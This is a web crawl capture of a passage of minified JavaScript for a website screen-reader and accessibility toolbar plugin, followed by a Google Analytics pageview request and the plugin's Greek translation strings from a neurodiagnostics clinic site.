hue-rotate("+parseInt(c(this).data("rotate"))+"deg)"}var h="";if(c(this).data("brightness")){h=" brightness("+parseInt(c(this).data("brightness"))+")"}V.attr("style",ah(ag,";")+";filter: invert(100%)"+j+h)};if(!M){e.bind(this)();M=c(this).data("alternate");if(f){c(f.target).addClass("active")}}else{if(M&&typeof(f)!=="undefined"){var g=c(this).data("alternate");if(g==M){V.attr("style",ag);M=0}else{M=g;e.bind(this)();if(f){c(f.target).addClass("active")}}}else{if(M&&typeof(f)==="undefined"){e.bind(this)()}}}S.setItem("scr_highcontrast_alternate",M)};var T=function(e,f){e=e.toUpperCase();var g=e.split("");var h="";var j="FEDCBA9876".split("");var l=new Array();l.A="5";l.B="4";l.C="3";l.D="2";l.E="1";l.F="0";for(i=0;i<6;i++){if(!isNaN(g[i])){h+=j[g[i]]}else{if(l[g[i]]){h+=l[g[i]]}else{return false}}}if(f&&R.ieHighContrast){var k=parseInt(e,16);var m=parseInt(h,16);if(m<k){return e}}return h};var N=function(g){var k=/rgba? *\( *([0-9]{1,3}) *, *([0-9]{1,3}) *, *([0-9]{1,3})(, *[0-9]{1,3}[.0-9]*)? *\)/;var h=k.exec(g);if(!h){return"FFFFFF"}var l=Math.round(parseFloat(h[1]));var e=Math.round(parseFloat(h[2]));var j=Math.round(parseFloat(h[3]));var f=(l+65536).toString(16).substring(3).toUpperCase()+(e+65536).toString(16).substring(3).toUpperCase()+(j+65536).toString(16).substring(3).toUpperCase();return f};var P=function(e){var f=" -webkit- -moz- -o- -ms- ".split(" ");var g=document.createElement("div");g.style.cssText=f.join("filter:invert(100%); ");return !!g.style.length&&((document.documentMode===undefined||document.documentMode>9))};var X=function(f){var e=c(f);c.fn.skipElement=function(g){var h=this.css(g);this.css(g,"inherit");var j=this.css(g);if(h!=j&&N(j)!="000000"){this.css(g,j);return true}else{this.css(g,h);return false}};c(f).each(function(o,m){if(c.inArray(m.nodeName.toLowerCase(),["script","embed","object"])==-1){if(R.ieHighContrastAdvanced){var h=c(m).css("background-color");var j=c(m).css("color");if(h&&j){var k=T(N(h));var l=T(N(j),true);var g=c(m).attr("style")||"";var n=g+" background-color:#"+k+" !important; color:#"+l+" !important";c(m).attr("style",n)}}else{if(!c(m).skipElement("background-color")){var h=c(m).css("background-color");var j=c(m).css("color");if(h&&j){var k=T(N(h));var l=T(N(j),true);c(m).css("background-color","#"+k);c(m).css("color","#"+l)}}}}})};var H=function(e){var f=c(R.skipToContentsSelector);if(f.length){c("html, body").animate({scrollTop:f.offset().top},500)}};this.buildInterface=function(){var au=c("<div/>").attr("id","accessibility-links").addClass(R.position+" "+R.scrolling+" "+R.templateOrientation);if(R.targetAppendMode=="bottom"){au.appendTo(R.targetAppendto)}else{if(R.targetAppendMode=="top"){au.prependTo(R.targetAppendto)}}if(R.template=="accessible.css"){var a1=c("<div/>").attr("id","toolbar_plugin").html('<span class="scaccessibletoolbar-text">'+(R.labeltext||fr_screenreader)+"</span>").addClass("scaccessibletoolbar");if(R.screenreaderIcon=="wheelchair"){a1.addClass("scr_wheelchair")}au.append(a1);var am=c("<span/>").attr("id","toolbar_closer").html("&#x274c;").attr("data-title",fr_close_toolbar).attr("aria-label",fr_close_toolbar).attr("role","button").addClass("scaccessibletoolbarcloser");c("#toolbar_plugin").append(am)}var aY=c("<div/>").attr("id","text_plugin").attr("title"," - "+(R.labeltext||fr_screenreader)+" - ").addClass("scbasebin screenreader text");if(!R.showlabel){aY.addClass("scr_nolabel")}if(R.screenreaderIcon=="wheelchair"){aY.addClass("scr_wheelchair")}if(R.screenreaderIcon=="custom"){aY.addClass("scr_customicon")}au.append(aY);if(R.screenreader){var aX=c("<div/>").attr("id","volume_plugin").addClass("scbasebin");au.append(aX)}var l=c("<div/>").attr("id","speaker_plugin").addClass("scbasebin speaker");au.append(l);var az=c("<div/>").css("clear","both").attr("id","scr_clearer");au.append(az);if(R.showlabel){var g=c("<span/>").addClass("fr_label startapp").text(R.labeltext||fr_screenreader);aY.append(g)}if(R.screenreader){var ar=c("<button/>").attr({id:"fr_screenreader_play",title:" - "+fr_screenreader_play+" - ","aria-label":" - "+fr_screenreader_play+" - ",role:"button",accesskey:R.accesskey_play}).addClass("pinnable").text(fr_screenreader_play);l.append(ar);var aQ=c("<button/>").attr({id:"fr_screenreader_pause",title:" - "+fr_screenreader_pause+" - ","aria-label":" - "+fr_screenreader_pause+" - ",role:"button",accesskey:R.accesskey_pause}).addClass("pinnable").text(fr_screenreader_pause);l.append(aQ);var w=c("<button/>").attr({id:"fr_screenreader_stop",title:" - "+fr_screenreader_stop+" - ","aria-label":" - "+fr_screenreader_stop+" - ",role:"button",accesskey:R.accesskey_stop}).addClass("pinnable").text(fr_screenreader_stop);l.append(w)}if(R.template=="accessible.css"){var aT=c("<div/>").attr({id:"sc-section-audio"}).addClass("sc-section");aT.append('<div class="sc-section-title" aria-label="'+fr_text_reader+'">'+fr_text_reader+"</div>");l.append(aT);var aw=c("#fr_screenreader_play, #fr_screenreader_pause, #fr_screenreader_stop").clone(true,true).end().remove();aT.append(aw);var f=c("#volume_plugin").clone(true,true).end().remove();aT.append(f)}if(R.fontsize){var r=c("<button/>").attr({id:"fr_screenreader_font_increase",title:" - "+fr_increase+" - ","aria-label":" - "+fr_increase+" - ",role:"button",accesskey:R.accesskey_increase,"data-value":"1"}).addClass("sizable").text(fr_increase);l.append(r);var e=c("<button/>").attr({id:"fr_screenreader_font_decrease",title:" - "+fr_decrease+" - ","aria-label":" - "+fr_decrease+" - ",role:"button",accesskey:R.accesskey_decrease,"data-value":"-1"}).addClass("sizable").text(fr_decrease);l.append(e);var a0=c("<button/>").attr({id:"fr_screenreader_font_reset",title:" - "+fr_reset+" - ","aria-label":" - "+fr_reset+" - ",role:"button",accesskey:R.accesskey_reset,"data-value":"0"}).addClass("resizable").text(fr_reset);l.append(a0);if(R.template=="accessible.css"){var A=R.fontsizeDefault;var F=S.getItem("scr_fontsize");var t=parseInt(W-A);var j=t>0?"+":"-";if(t!=0){if(t>0){c("#fr_screenreader_font_increase").append('<div class="scfontsizelabel">'+j+t+"%</div>")}else{c("#fr_screenreader_font_decrease").append('<div class="scfontsizelabel">'+t+"%</div>")}}var y=c("<div/>").attr({id:"sc-section-fontsize"}).addClass("sc-section");y.append('<div class="sc-section-title" aria-label="'+fr_font_sizing+'">'+fr_font_sizing+"</div>");l.append(y);var G=c("#fr_screenreader_font_increase, #fr_screenreader_font_decrease, #fr_screenreader_font_reset").clone(true,true).end().remove();y.append(G)}}if(R.dyslexicFont){var B=c("<button/>").attr({id:"fr_screenreader_font_family",title:" - "+fr_dyslexic_title+" - ","aria-label":" - "+fr_dyslexic_title+" - ",role:"button",accesskey:R.accesskey_dyslexic,"data-value":"0"}).text(fr_dyslexic_title);l.append(B)}if(R.grayHues){var aR=c("<button/>").attr({id:"fr_screenreader_gray_hues",title:" - "+fr_gray_hues+" - ","aria-label":" - "+fr_gray_hues+" - ",role:"button",accesskey:R.accesskey_grayhues}).text(fr_gray_hues);l.append(aR)}if(R.bigCursor){var ao=c("<button/>").attr({id:"fr_screenreader_bigcursor",title:" - "+fr_big_cursor+" - ","aria-label":" - "+fr_big_cursor+" - ",role:"button",accesskey:R.accesskey_bigcursor}).text(fr_big_cursor);l.append(ao)}if(R.readingGuides){var an=c("<button/>").attr({id:"fr_screenreader_reading_guides",title:" - "+fr_reading_guides_title+" - ","aria-label":" - "+fr_reading_guides_title+" - ",role:"button",accesskey:R.accesskey_reading_guides}).text(fr_reading_guides_title);l.append(an);K=!!parseInt(S.getItem("scr_reading_guides"))||0;if(K){c("#fr_screenreader_reading_guides").trigger("click",1)}}if(R.readability){var n=c("<button/>").attr({id:"fr_screenreader_readability",title:" - "+fr_readability_title+" - ","aria-label":" - "+fr_readability_title+" - ",role:"button",accesskey:R.accesskey_readability}).text(fr_readability_title);l.append(n)}if(R.hideImages){var u=c("<button/>").attr({id:"fr_screenreader_hideimages",title:" - "+fr_hideimages_title+" - ","aria-label":" - "+fr_hideimages_title+" - ",role:"button",accesskey:R.accesskey_hideimages}).text(fr_hideimages_title);l.append(u);a=!!parseInt(S.getItem("scr_hideimages"))||0;if(a){c("#fr_screenreader_hideimages").trigger("click",1)}}if(R.showSkipToContents){var E=c("<button/>").attr({id:"fr_screenreader_skiptocontents",title:" - "+fr_showskiptocontents_title+" - ","aria-label":" - "+fr_showskiptocontents_title+" - ",role:"button",accesskey:R.accesskey_skiptocontents}).text(fr_showskiptocontents_title);l.append(E)}if(R.spacingSize){var z=c("<button/>").attr({id:"fr_screenreader_spacing_increase",title:" - "+fr_spacing_increase+" - ","aria-label":" - "+fr_spacing_increase+" - ",role:"button",accesskey:R.accesskey_spacingsize_increase,"data-value":"1"}).addClass("spacingsizable").text(fr_spacing_increase);l.append(z);var p=c("<button/>").attr({id:"fr_screenreader_spacing_decrease",title:" - "+fr_spacing_decrease+" - ","aria-label":" - "+fr_spacing_decrease+" - ",role:"button",accesskey:R.accesskey_spacingsize_decrease,"data-value":"-1"}).addClass("spacingsizable").text(fr_spacing_decrease);l.append(p);if(R.template=="accessible.css"){var C=S.getItem("scr_spacingsize");if(C){if(C>0){c("#fr_screenreader_spacing_increase").append('<div class="scspacingsizelabel">+'+(C*10)+"%</div>")}}}}if(R.template=="accessible.css"){var aU=c("#fr_screenreader_font_family, #fr_screenreader_gray_hues, #fr_screenreader_bigcursor, #fr_screenreader_reading_guides, #fr_screenreader_readability, #fr_screenreader_hideimages, #fr_screenreader_skiptocontents, #fr_screenreader_spacing_increase, #fr_screenreader_spacing_decrease").clone(true,true).end().remove();if(aU.length){var ap=c("<div/>").attr({id:"sc-section-enhancement"}).addClass("sc-section");ap.append('<div class="sc-section-title" aria-label="'+fr_accessibility_enhancements+'">'+fr_accessibility_enhancements+"</div>");l.append(ap);ap.append(aU)}}var at=0;if(!R.screenreader){at=100}if(!R.dyslexicFont){at+=35}if(!R.grayHues){at+=35}if(!R.bigCursor){at+=35}if(!R.readingGuides){at+=35}if(!R.readability){at+=35}if(!R.showSkipToContents){at+=35}if(!R.spacingSize){at+=70}if(R.highcontrast){var k=c("<button/>").attr({id:"fr_screenreader_highcontrast",title:" - "+fr_highcontrast+" - ","aria-label":" - "+fr_highcontrast+" - ",role:"button",accesskey:R.accesskey_highcontrast,"data-value":"0"}).text(fr_highcontrast);if(aa){k.addClass("active")}l.append(k);var q=R.highcontrastAlternate&&P();if(q){var av=c("<button/>").attr({id:"fr_screenreader_highcontrast2",title:" - "+fr_highcontrast+" - ","aria-label":" - "+fr_highcontrast+" - ",role:"button",accesskey:R.accesskey_highcontrast2,"data-alternate":"1","data-rotate":R.colorHue}).text(fr_highcontrast);l.append(av);var ax=c("<button/>").attr({id:"fr_screenreader_highcontrast3",title:" - "+fr_highcontrast+" - ","aria-label":" - "+fr_highcontrast+" - ",role:"button",accesskey:R.accesskey_highcontrast3,"data-alternate":"2","data-rotate":R.colorHue,"data-brightness":R.colorBrightness}).text(fr_highcontrast);l.append(ax);M=parseInt(S.getItem("scr_highcontrast_alternate"))||0;if(M){var D=c("button[data-alternate="+M+"]").addClass("active");b.call(D)}}if(R.fontsize&&q){c("#speaker_plugin").css("width",parseInt(605-at)+"px")}else{if(R.fontsize){c("#speaker_plugin").css("width",parseInt(540-at)+"px")}else{if(!R.fontsize&&q){c("#speaker_plugin").css("width",parseInt(510-at)+"px")}}}if(R.template=="accessible.css"){var a2=c("<div/>").attr({id:"sc-section-highcontrast"}).addClass("sc-section");a2.append('<div class="sc-section-title" aria-label="'+fr_high_contrast_color+'">'+fr_high_contrast_color+"</div>");l.append(a2);var v=c("#fr_screenreader_highcontrast, #fr_screenreader_highcontrast2, #fr_screenreader_highcontrast3").clone(true,true).end().remove();a2.append(v)}}else{if(R.fontsize){c("#speaker_plugin").css("width",parseInt(425-at)+"px")}else{c("#speaker_plugin").css("width",parseInt(315-at)+"px")}}if(R.template=="custom.css"){c("#speaker_plugin button").css("background-color",R.toolbarBgcolor);c("#accessibility-links").css("background","transparent")}else{c("#accessibility-links").css("background-color",R.toolbarBgcolor)}if(R.templateOrientation=="vertical"&&R.template!="custom.css"){c("#text_plugin").css("background-color",R.toolbarBgcolor)}var aS=R.toolbarBgcolor.toLowerCase();if(R.template=="accessible.css"&&(aS=="#eeeeee"||aS=="#eee")){c("#text_plugin").css("background-color","#004fce");c("#toolbar_plugin").css("background-color","#004fce");c("#toolbar_closer").css({color:"transparent","text-shadow":"#004fce 0px 0px 0px"})}if(R.template=="accessible.css"&&aS!="#eeeeee"&&aS!="#eee"){c("#accessibility-links").css("background-color","#EEEEEE");c("#text_plugin").css("background-color",R.toolbarBgcolor);c("#toolbar_plugin").css("background-color",R.toolbarBgcolor);c("#toolbar_closer").css({color:"transparent","text-shadow":(R.toolbarBgcolor+" 0px 0px 0px")})}if(R.template=="accessible.css"){c("#speaker_plugin > button").removeAttr("title");var o=c("#text_plugin").attr("title");c("#text_plugin").removeAttr("title");c("#text_plugin").attr("aria-label",o).attr("role","button")}if(screenReaderConfigOptions.useMinimizedToolbar&&(screenReaderConfigOptions.mobileDeviceDetected||(!screenReaderConfigOptions.mobileDeviceDetected&&!screenReaderConfigOptions.minimizedToolbarOnlyMobile))){var aV=c("#volume_plugin").width();var aq=c("#speaker_plugin").width();var aO=c("#accessibility-links").width();var s=parseInt(aV+aq);if(R.templateOrientation=="vertical"){s=parseInt(aq)}if(R.template=="accessible.css"){s=parseInt(aO)}var aN=0;var x="+";var aW=c(window).width();if(aW<s&&R.template!="accessible.css"){s=aW-80}c("#text_plugin").attr("accesskey",screenReaderConfigOptions.accesskey_minimized);c("#toolbar_closer").on("click",function(aj){c("#text_plugin").trigger("click")});if(R.fontsizeMinimizedToolbar&&screenReaderConfigOptions.statusMinimizedToolbar=="closed"){c("#text_plugin").on("click",function(aj){c("body").css("font-size",W+"%");if(R.fontsizeSelector){fontSizeInline=";font-size:100%";af()}var ak=c(R.fontsizeSelector);c.each(ak,function(aB,aA){if(c.inArray(aA.nodeName.toLowerCase(),["h1","h2","h3","h4"])!=-1){fontSizeInline=""}else{fontSizeInline=";font-size:100%"}var al=c(aA).attr("style")||"";c(aA).attr("style",ah(al,";")+fontSizeInline)})})}switch(R.position){case"bottomright":case"topright":c("#text_plugin span.fr_label").css({cursor:"pointer"});if(screenReaderConfigOptions.statusMinimizedToolbar=="closed"){c("#accessibility-links").css({right:"-"+(s+2)+"px"}).removeClass("screenreader-open").addClass("screenreader-closed")}else{c("#speaker_plugin, #volume_plugin").css({opacity:1});c("#accessibility-links").removeClass("screenreader-closed").addClass("screenreader-open");aN=s+2;x="-"}c("#text_plugin").css({cursor:"pointer"}).on("click",function(aj){if(aN){c("#speaker_plugin, #volume_plugin").animate({opacity:0},300)}c("#accessibility-links").animate({right:(x+aN)},500,function(){aN=aN?0:s+2;x="+"?"-":"+";if(aN){c(this).removeClass("screenreader-closed").addClass("screenreader-open")}else{c(this).removeClass("screenreader-open").addClass("screenreader-closed")}});if(!aN){setTimeout(function(){c("#speaker_plugin, #volume_plugin").animate({opacity:1},300)},300)}});break;case"topleft":case"bottomleft":if(screenReaderConfigOptions.statusMinimizedToolbar=="closed"){c("#accessibility-links").removeClass("screenreader-open").addClass("screenreader-closed");c("#volume_plugin,#speaker_plugin,#toolbar_plugin").hide()}else{c("#accessibility-links").removeClass("screenreader-closed").addClass("screenreader-open")}c("#text_plugin span.fr_label").css({cursor:"pointer"});c("#text_plugin").css({cursor:"pointer"}).on("click",function(aj){c("#volume_plugin,#speaker_plugin,#toolbar_plugin").fadeToggle();if(c("#accessibility-links").hasClass("screenreader-open")){c("#accessibility-links").removeClass("screenreader-open").addClass("screenreader-closed")}else{c("#accessibility-links").removeClass("screenreader-closed").addClass("screenreader-open")}});break}}else{switch(R.position){case"bottomright":case"topright":c("#speaker_plugin, #volume_plugin").css({opacity:1});break}}if(R.template!="accessible.css"&&R.templateOrientation=="vertical"){var aZ=c("#text_plugin");var ay=c("#volume_plugin");var aP=aZ.clone(true,true);var h=ay.clone(true,true);var m=c("#scr_clearer").before(aP).before(h);aZ.remove();ay.remove()}};this.startTTSEngine=function(){O=new jQuery.frTTSEngine(R);return true};var L=function(){c(document).on("click",".sizable",function(e){var f=parseInt(c(this).data("value"));W=parseInt(W)+parseInt(f*5);if(W>R.fontsizeMax){W=R.fontsizeMax}else{if(W<R.fontsizeMin){W=R.fontsizeMin}}c("body").css("font-size",W+"%");if(R.fontsizeSelector){af()}S.setItem("scr_fontsize",W);if(R.template=="accessible.css"){var g=parseInt(W-ae);var h=g>0?"+":"-";if(g!=0){c("div.scfontsizelabel").remove();if(g>0){c("#fr_screenreader_font_increase").append('<div class="scfontsizelabel">'+h+g+"%</div>")}else{c("#fr_screenreader_font_decrease").append('<div class="scfontsizelabel">'+g+"%</div>")}}else{c("div.scfontsizelabel").remove()}}});c(document).on("click",".resizable",function(f){if(R.resetButtonBehavior=="all"){var j=!!parseInt(S.getItem("scr_highcontrast"))||0;if(j){c("#fr_screenreader_highcontrast").trigger("click")}else{var k=parseInt(S.getItem("scr_highcontrast_alternate"))||0;if(k==1){c("#fr_screenreader_highcontrast2").trigger("click")}if(k==2){c("#fr_screenreader_highcontrast3").trigger("click")}}var g=!!parseInt(S.getItem("scr_dyslexicfont"))||0;if(g){c("#fr_screenreader_font_family").trigger("click")}var m=!!parseInt(S.getItem("scr_grayhues"))||0;if(m){c("#fr_screenreader_gray_hues").trigger("click")}var l=!!parseInt(S.getItem("scr_bigcursor"))||0;if(l){c("#fr_screenreader_bigcursor").trigger("click")}if(R.template=="accessible.css"){c("div.scfontsizelabel,div.scspacingsizelabel").remove()}}W=ae;c("body").css("font-size",ae+"%");var e=!!parseInt(S.getItem("scr_spacingsize"))||!!parseInt(S.getItem("scr_final_lineheight"))||0;var h="";if(e){c("body").css({"word-spacing":"inherit","letter-spacing":"inherit","line-height":S.getItem("scr_initial_lineheight")});h=";word-spacing:inherit;letter-spacing:inherit;line-height:inherit";S.setItem("scr_spacingsize",0);ac=0;S.removeItem("scr_final_lineheight")}if(R.fontsizeSelector){af()}S.setItem("scr_fontsize",ae)});c(document).on("click",".spacingsizable",function(f){var g=parseInt(c(this).data("value"));var e=c("body").css("line-height");ac=parseInt(ac)+parseInt(g);if(parseFloat(e)){J=parseFloat(e)+parseInt(g)}else{J=16+parseInt(g)}if(ac>R.spacingSizeMax){ac=R.spacingSizeMax;return}else{if(ac<R.spacingSizeMin){ac=R.spacingSizeMin;return}}if(!S.getItem("scr_initial_lineheight")){S.setItem("scr_initial_lineheight",e)}c("body").css({"word-spacing":(ac*2)+"px","letter-spacing":ac+"px","line-height":J+"px"});S.setItem("scr_spacingsize",ac);S.setItem("scr_final_lineheight",J);if(R.template=="accessible.css"){if(ac>0){c("#fr_screenreader_spacing_increase").append('<div class="scspacingsizelabel">+'+(ac*10)+"%</div>")}else{c("div.scspacingsizelabel").remove()}}});c(document).on("click","#fr_screenreader_highcontrast",function(e){aa=!!parseInt(S.getItem("scr_highcontrast"))||0;if(!aa){if(M){V.attr("style",ag);M=0;S.setItem("scr_highcontrast_alternate",M)}V.addClass("scr_highcontrast");if("ActiveXObject" in window){X("body, body *:not(#accessibility-links, #accessibility-links *, div.shapes)")}c("#fr_screenreader_highcontrast2,#fr_screenreader_highcontrast3").removeClass("active");c(this).addClass("active");aa=1}else{V.removeClass("scr_highcontrast");if("ActiveXObject" in window){aa=0;window.location.reload()}c(this).removeClass("active");aa=0}S.setItem("scr_highcontrast",aa)});c(document).on("click","#fr_screenreader_font_family",function(e){I=!!parseInt(S.getItem("scr_dyslexicfont"))||0;if(!I){c("body").addClass("scr_dyslexic");if(R.fontsizeSelector){var f=c(R.fontsizeSelector);c.each(f,function(j,h){var g=c(h).attr("style")||"";c(h).attr("style",g+";font-family:OpenDyslexic")})}I=1}else{c("body").removeClass("scr_dyslexic");if(R.fontsizeSelector){var f=c(R.fontsizeSelector);c.each(f,function(j,h){var g=c(h).attr("style")||"";c(h).attr("style",g.replace(";font-family:OpenDyslexic",""))})}I=0}S.setItem("scr_dyslexicfont",I)});c(document).on("click","#fr_screenreader_gray_hues",function(e){Q=!!parseInt(S.getItem("scr_grayhues"))||0;if(!Q){V.addClass("scr_grayhues");Q=1}else{V.removeClass("scr_grayhues");Q=0}S.setItem("scr_grayhues",Q)});c(document).on("click","#fr_screenreader_bigcursor",function(e){ai=!!parseInt(S.getItem("scr_bigcursor"))||0;if(!ai){c("body").addClass("scr_bigcursor");ai=1}else{c("body").removeClass("scr_bigcursor");ai=0}S.setItem("scr_bigcursor",ai)});c(document).on("click","#fr_screenreader_reading_guides",function(g,e){var h=function(k){var j=0;j=("touchmove"==k.type)?k.changedTouches[0].clientY:k.y;c("#sc_read_guide_bar").css("top",j-15)};K=!!parseInt(S.getItem("scr_reading_guides"))||0;if(!K||e){c("body").addClass("scr_reading_guides");var f=document.createElement("div");f.id="sc_read_guide_bar";f.classList.add("sc_read_guide_bar");c("body").append(f);document.body.addEventListener("touchmove",h,false),document.body.addEventListener("mousemove",h,false);K=1}else{c("body").removeClass("scr_reading_guides");c("#sc_read_guide_bar").remove();document.body.removeEventListener("touchmove",h,false);document.body.removeEventListener("mousemove",h,false);K=0}S.setItem("scr_reading_guides",K)});c(document).on("click","#fr_screenreader_readability",function(e){if(!Z){U=c("body").clone();c("body").addClass("scr_readability");var f=c(R.readabilitySelector).html();if(f){c("body").empty();c("body").append('<div class="sc-readability">'+f+"</div>")}Z=1}else{c("body").removeClass("scr_readability");c("div.sc-readability").remove();c("body").replaceWith(U[0]);V=c("body");Z=0}});c(document).on("click","#fr_screenreader_hideimages",function(f,e){a=!!parseInt(S.getItem("scr_hideimages"))||0;if(!a||e){c("body").addClass("scr_hideimages");a=1}else{c("body").removeClass("scr_hideimages");a=0}S.setItem("scr_hideimages",a)});c(document).on("click","#fr_screenreader_highcontrast2, #fr_screenreader_highcontrast3",b);if(R.showSkipToContents){c(document).on("click","#fr_screenreader_skiptocontents",H)}};(function ab(){if(typeof(fr_close_toolbar)==="undefined"){window.fr_close_toolbar="Close accessibility interface";window.fr_text_reader="Text Reader";window.fr_font_sizing="Font sizing";window.fr_accessibility_enhancements="Accessibility enhancements";window.fr_high_contrast_color="High contrast color";window.fr_reading_guides_title="Reading guide"}c.extend(R,ad);if(R.selectedStorage=="session"){S=window.sessionStorage}else{if(R.selectedStorage=="local"){S=window.localStorage}}if(R.rootTarget&&!navigator.mozGetUserMedia){V=c("html")}if(jQuery.frTTSEngine===undefined){jQuery('script[src*="tts.js"]').clone().appendTo("body")}if(R.autoBackgroundColor){var k=c("body").css("background-color");c("html").css("background-color",k)}ae=W=R.fontsizeDefault;var f=S.getItem("scr_fontsize");if(f){W=f}var g="";if(R.spacingSize){ac=parseInt(S.getItem("scr_spacingsize"))||0;if(ac>0){c("body").css({"word-spacing":(ac*2)+"px","letter-spacing":ac+"px"})}J=parseFloat(S.getItem("scr_final_lineheight"))||0;if(J>0){c("body").css({"line-height":J+"px"})}if(R.fontsizeSelector){g=";word-spacing:inherit;letter-spacing:inherit;line-height:inherit"}}var e="";var h=!!screenReaderConfigOptions.useMinimizedToolbar&&!!R.fontsizeMinimizedToolbar&&screenReaderConfigOptions.statusMinimizedToolbar=="closed";if(R.fontsize&&!h){c("body").css("font-size",W+"%");if(R.fontsizeSelector){e=";font-size:100%";af()}}if(R.fontsize||R.spacingSize){var j=c(R.fontsizeSelector);c.each(j,function(n,m){if(c.inArray(m.nodeName.toLowerCase(),["h1","h2","h3","h4"])!=-1||h){e=""}else{e=";font-size:100%"}var l=c(m).attr("style")||"";c(m).attr("style",ah(l,";")+e+g)})}aa=!!parseInt(S.getItem("scr_highcontrast"))||0;if(aa){V.addClass("scr_highcontrast");if("ActiveXObject" in window){X("body, body *:not(#accessibility-links, #accessibility-links *, div.shapes)")}}I=!!parseInt(S.getItem("scr_dyslexicfont"))||0;if(I){c("body").addClass("scr_dyslexic");if(R.fontsizeSelector){var j=c(R.fontsizeSelector);c.each(j,function(n,m){var l=c(m).attr("style")||"";c(m).attr("style",l+";font-family:OpenDyslexic")})}}Q=!!parseInt(S.getItem("scr_grayhues"))||0;if(Q){V.addClass("scr_grayhues")}ai=!!parseInt(S.getItem("scr_bigcursor"))||0;if(ai){c("body").addClass("scr_bigcursor")}if(R.removeLinksTarget){c("a").removeAttr("target")}L()}).call(this)};c(function(){function a(){var h=!!("ontouchstart" in window);var k=!!(navigator.msMaxTouchPoints);var j=h||k;return j}var b=a();if(screenReaderConfigOptions.hideOnMobile&&b){return}if(b&&screenReaderConfigOptions.useMobileReaderEngine){if(screenReaderConfigOptions.readerEngine!=screenReaderConfigOptions.mobileReaderEngine){screenReaderConfigOptions.readerEngine=screenReaderConfigOptions.mobileReaderEngine}if(screenReaderConfigOptions.readerEngine=="proxy"&&parseInt(screenReaderConfigOptions.chunkLength)>100){screenReaderConfigOptions.chunkLength=90}if(screenReaderConfigOptions.readerEngine=="proxy_virtual"&&parseInt(screenReaderConfigOptions.chunkLength)>=300){screenReaderConfigOptions.chunkLength=280}}screenReaderConfigOptions.mobileDeviceDetected=b?true:false;window.ScreenReaderMainController=new d(screenReaderConfigOptions);ScreenReaderMainController.buildInterface();ScreenReaderMainController.startTTSEngine()})})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=468125466&t=pageview&_s=1&dl=https%3A%2F%2Fwww.neurodiagnostics.gr%2Fel%2Farticles%2F188-%25CE%25B7%25CE%25BC%25CE%25B5%25CF%2581%25CE%25AF%25CE%25B4%25CE%25B1-%25CF%2584%25CE%25B7%25CF%2582-%25CE%25B5%25CE%25BD%25CE%25B5-%25CE%25B3%25CE%25B9%25CE%25B1-%25CF%2584%25CE%25B7-%25CE%25BC%25CF%2585%25CE%25B1%25CF%2583%25CE%25B8%25CE%25AD%25CE%25BD%25CE%25B5%25CE%25B9%25CE%25B1%2C-12-4-14&ul=en-us%40posix&dt=%CE%97%CE%BC%CE%B5%CF%81%CE%AF%CE%B4%CE%B1%20%CF%84%CE%B7%CF%82%20%CE%95%CE%9D%CE%95%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%B7%20%CE%BC%CF%85%CE%B1%CF%83%CE%B8%CE%AD%CE%BD%CE%B5%CE%B9%CE%B1%2C%2012%2F4%2F14%20-%20%CE%A4%CE%B6%CE%AC%CF%81%CF%84%CE%BF%CF%82%20%CE%9D%CE%B5%CF%85%CF%81%CE%BF%CE%B4%CE%B9%CE%B1%CE%B3%CE%BD%CF%89%CF%83%CF%84%CE%B9%CE%BA%CE%AE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1931132169&gjid=1508173665&cid=1925193114.1763081534&tid=UA-129680262-1&_gid=1681090193.1763081534&_r=1&_slc=1&z=1655995500
body_size: -452
content:
2,cG-DLWMCEHW7J

--- FILE ---
content_type: text/javascript
request_url: https://www.neurodiagnostics.gr/plugins/system/screenreader/screenreader/languages/el-GR.js
body_size: 726
content:
/** Translations - save UTF8 NO BOM **/
var fr_screenreader='Screen Reader';
var fr_screenreader_title='Ενεργοποιήστε το Screen Reader για να διαβάσετε την σελίδα';
var fr_screenreader_play='Εκκίνηση εκφώνηση';
var fr_screenreader_pause='Παύση εκφώνησης';
var fr_screenreader_stop='Τερματισμός εκφώνησης';
var fr_notext='Επιλέξτε κάποιο κείμενο.';
var fr_paused='Παύση. Κάντε κλικ για συνέχεια.';
var fr_increase='Αύξηση γραμματοσειράς';
var fr_decrease='Μείωση γραμματοσειράς';
var fr_reset='Επαναφορά';
var fr_highcontrast='Εναλλαγή υψηλής αντίθεσης';
var fr_dyslexic_title='Για δυσλεξία';
var fr_showskiptocontents_title='Μετάβαση στο περιεχόμενο';
var fr_gray_hues='Ασπρόμαυρη εμφάνιση';
var fr_spacing_increase='Αύξηση απόστασης';
var fr_spacing_decrease='Μείωση απόστασης';
var fr_big_cursor='Μεγέθυνση δείκτη';
var fr_close_toolbar="Κλείσιμο διεπαφής προσβασιμότητας";
var fr_text_reader="Αναγνώστης κειμένου";
var fr_font_sizing="Μέγεθος γραμματοσειράς";
var fr_accessibility_enhancements="Βελτιώσεις προσβασιμότητας";
var fr_high_contrast_color="Χρώμα υψηλής αντίθεσης";
var fr_reading_guides_title="Οδηγός ανάγνωσης";
var fr_readability_title="Λειτουργία ανάγνωσης";
var fr_hideimages_title="Απόκρυψη εικόνων";